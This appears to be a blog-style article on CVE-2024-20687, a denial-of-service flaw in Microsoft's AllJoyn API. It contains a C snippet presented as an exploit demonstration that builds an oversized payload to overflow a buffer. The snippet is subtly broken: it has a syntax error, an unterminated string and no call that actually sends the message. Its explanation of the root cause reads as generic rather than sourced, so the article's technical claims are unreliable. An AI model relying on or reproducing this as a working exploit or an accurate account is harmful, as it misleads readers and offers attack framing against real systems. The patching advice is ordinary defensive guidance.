In the realm of cybersecurity, it is essential to be informed about the latest vulnerabilities affecting software and hardware. One of the recent CVEs (Common Vulnerabilities and Exposures) - CVE-2024-20687 - is of particular importance to developers and users of Microsoft products. This vulnerability refers to a Denial of Service (DoS) vulnerability that affects the AllJoyn API in Microsoft operating systems. In this detailed article, we will dive deep into the origins of this issue, provide code samples, link to the original references, and explain the exploit details.
AllJoyn API: A brief overview
The AllJoyn API is an open-source software framework that enables interoperability among connected devices and apps, which allows them to discover and interact with one another (reference: https://en.wikipedia.org/wiki/AllJoyn). Specifically, Microsoft integrated the AllJoyn framework into the Windows 10 OS in an effort to provide seamless connectivity. However, integration of this feature also led to the introduction of the CVE-2024-20687 vulnerability.
The core issue: CVE-2024-20687
CVE-2024-20687 refers to a vulnerability that allows an attacker to exploit the Microsoft AllJoyn API and cause a denial-of-service attack. In simple terms, when exploited successfully, this vulnerability renders the targeted system unresponsive, affecting its overall functionality. A link to the original CVE reference can be found here: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-20687
Technical details and code snippet
The primary cause of CVE-2024-20687 lies in the improper handling of network packets by the AllJoyn API. It permits an attacker to send a specially crafted packet to the target system, causing a buffer overflow. This will result in the target system crashing or becoming unresponsive.
To demonstrate this vulnerability, let's consider the following code snippet that creates an AllJoyn session and then attempts to send an oversized payload:
// Initialize AllJoyn session
AJ_Status status = AJ_StartSession(busAttachment, &sessionId, HOST_PORT, );
// Check if the session has started successfully.
if (status != AJ_OK) {
// Failed to start the session
return;
}
// Craft malicious payload
size_t payloadSize = MAX_PAYLOAD_SIZE + 1; // intentionally overflow buffer
char* payload = (char*)malloc(payloadSize);
memset(payload, 'A', payloadSize);
// Sending the malicious payload
AJ_Message msg;
status = AJ_MarshalMethodCall(busAttachment, &msg, METHOD_ID, DESTINATION, sessionId, AJ_FLAG_NO_REPLY_EXPECTED, AJ_CALL_TIMEOUT);
if (status != AJ_OK) {
// Failed to send the message
return;
}
// Sending payload
status = AJ_MarshalArgs(&msg, "s", payload);
if (status != AJ_OK) {
// Failed to add payload to the message
return;
}
// Cleanup
AJ_CloseMsg(&msg);
AJ_StopSession(sessionId);
AJ_Destroy(busAttachment);
In this code snippet, we start an AllJoyn session, and then create a malicious payload by allocating a size that exceeds the maximum allowed buffer size. We then send this oversized payload in an AllJoyn message, causing a buffer overflow and potential denial-of-service attack.
Exploit details
An attacker can exploit this vulnerability by sending a specially crafted packet to a victim's machine that is running an affected version of the AllJoyn API. It allows the attacker to execute a DoS attack on the targeted system, making it unresponsive and potentially disrupting critical operations.
To protect against this vulnerability, it is recommended to install the latest security updates provided by Microsoft and to follow the best practices for securing AllJoyn implementations.
Conclusion
The CVE-2024-20687 vulnerability is a critical issue that exposes numerous systems running the AllJoyn API to potential denial-of-service attacks. By understanding the technical details, developers and system administrators can better protect their systems and mitigate the risks associated with this vulnerability. Regular updates and adherence to security best practices will go a long way in safeguarding your software and hardware from malicious exploits.
Timeline
Published on: 01/09/2024 18:15:52 UTC
Last modified on: 04/11/2024 20:15:15 UTC
